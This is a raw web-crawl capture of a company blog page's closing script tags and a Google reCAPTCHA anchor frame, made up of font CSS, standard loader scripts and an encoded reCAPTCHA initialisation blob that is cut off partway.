<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/acf-mega-menu-script.js?ver=140126094329" id="acf-mega-menu-script-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/new-footer-custom.js?ver=140126094329" id="new-footer-custom-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11.0" id="swiper-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ&co=aHR0cHM6Ly93d3cubWluZGludmVudG9yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qzfhew4pgmm
body_size: 48886
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fQKUEnwven4KyzOuzacfsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fQKUEnwven4KyzOuzacfsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fQKUEnwven4KyzOuzacfsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22cijCpMKtEgE/w7HCjsKEwqFvTcKyw4clw4wSwr04GAxyY8KOwoxJwozCuHfDu8KaDA7Cuj3DtcK3woBFQ3J0PyPCrcOtC8Kac8KuW8O/w5oDwrXDn8OEMsOewq18DMOZK2DDljdlwqLCrcORw6Adw4bCr8KfwpMfdcK+TcKOHcKxT8OwCQ3DnhxJw5pswrrDhCxvwqnCvcKCwqDDqBsqUsOmw5c/TFknw7FPw71YGMKtd8KGw7TDmhk5ZsK0FW7CtjALw6NQUWnCtcKMw7c3wqfCncKtG1crwoJCeSd1wq9SBMO6wodnf8OUwpXCpWBSwoXDoMOcw6chdytzJ8OJWh97wpFVNMKUw5nCscKiw5AawpPDl3Ngwp1AwoVZVT4YMMOMGF/DrSDCtsOXw5UDw59zw51/Vmp2IMKRPg3CmMKdd8O5GENNTRDDumVWwoHDpUNTDcKLw4Brwo1Nw508woZUZ0huE8OlRMOEw5ZgwqpAw7TDtcKzK8KDwpdODRYQRsKkwrNjBjc4dBAdwpLDmcOdG8KIJcOJNgjClyzCh8OAHcKEC1Nhw7vDhsOwW8OwwqYjLcKTB0TCqMOOw7/Ci3nCtQlLw7/Ch8O2w7E6b21SLcKeGC3CjBHCoEsBwp3Dt8Opw4jDsz3DqTBRFSFXSMKowo89EMOlw5lBwpJpHcKfwp/DtcOLw4o7w7HCtRpBLgXCtcOow4lPTcKvw53DsMKTw7zCpi4vwoJrRDUrck4Sw45Rwpd3w5pQEsK1H8Oew5jDvUhKDcOXw4vDrcO5JlFqw6nCp17DjnHDrRHCscKRZQZIEcOORMOcw4Zfw7LCuGbClMOow7nCqMOPw50/fXRKfcOzRi3CrMOlMSgqw7sFwqHDjsOJw6HCt8OVwo/CpzlIw7/[base64]/DqkTCuTsgw63CjsKOPMK7wo0Ew7N1wqbChcOcW8OEFkzCq8Kww47DlwvCt3LDucKkw7lwDsOmW00RdcKeK8KON8K1LUYfHMKowpAnAmbChMKNQ8O6w586wosMZ1FXw59LwrLDr8Kgf8Krwo4Iw7/Dg8KnwpHDnXU0RsKgwpnDhU/DicOiw6MPwotPwr7CjcObw4vCqShqw4hxwoVdw77CsgLDkXduWHVQB8KXwq05UcO+w7zDmGPDscOKw4JZfMOodHPCp8KmOCwsQAwswrt0wpNDc0zDmsOoZEPDlMK6MFYCwqlzBcOFw57ClijCtm/CiSXDlMK3w57CiMONdcKzcUvDsHBhw6t0RsOWw4sJw4A1FcOMIxTDm8KAYsOXw5bDjMKMW208DsKTwoTDjl1CwovCsF7Cr8K2MsOWPyXDvzHDpwjCv8OkB1LDkVATwohXWG98HsOwwr5JAsKiw5DCkE7CslnDr8K1w47Dkx1Iw7/[base64]/wqbDrHrCqQMgKmHDqCo+IsKbwqfCqz3DsMOlWgjDqRxAKWgDXsKCYD7CicO/wo41wqR5w6YPH8KCwovCtMKywqjCrR/[base64]/DvMOLw4wYAUB/wp1xw6hew6/CmAbCrcKnw786wp1yw43DrWoDI3bDgXvCikwiZFYefMO1w7xXRMKJwrDDl8K0PsOAwonCs8KpPzddNDnDq8OYw4srSzPDk2ceDwwIPMOQJB/[base64]/bcKfd8OmTnvCuXp0w5prAF3DnT3Cm8OZw5zCiHhmZwTDsQ4TYMOzwrhxIRlNc1tiY09wKlbCkXrCrMKsIA7DoifDqSHChwzDkhDDhRfCgTrDscO/[base64]/w5rDgWEBKMKkw4vDusKxKMOVwow1w7XCrMOhw57DhMOmwqnDmMKEGjYgSRAqw51PdcOAAMKQdwp9Gh1Iw5nDh8OywqhlwqzDnC8QwoYywpzDozbCqhE/wr/[base64]/Dt8Oywpdvw7rClnPCkFhZDy9EG8OsXSUkw6k/NsOWw5I4wpxIUBItw4JQw4fDhsOAOMOmw6nCuQjDg0QsG2LDrcK3MzJKw5HCvxfDncKNwrwteCvDiMOeGU/CmsOlEFgbU8KOLMO0w4hmGErDosOSwq3DngLDtcKoe8KGUsO8ZcOUTQEbJMKxwq3DiW0hwqQGJA7CrknDvSjCtcKoOQoEw7PDkMOBwrLDvMOXwrojwpEuw4QDw6M1wq0DwovDtcKow7Vowr5EanfCt8KNwr5JwpNiwqZdM8OvSMKMw7bCt8KSw51jCArDtcO0w4/DumDDlcK+wr3CksKNwpJ/SsOOcsOzMcOJd8KFwpcbY8O8dS1ew7vDmD1uw4Niw5/[base64]/Dikl8woENRsKSSy/[base64]/[base64]/wp7CksOxcMOqFcOzw4/ChxzCvMKuw7wROsOJb8KVIcOywqjDv8O7L8OAVRDDvgIqw7Vlw5/DvcKmHsOEWsK+IcOuGiwNfRTDqjrCo8KnWjZiw5pyw5HDsUYgPhDCuEZFRsOncsO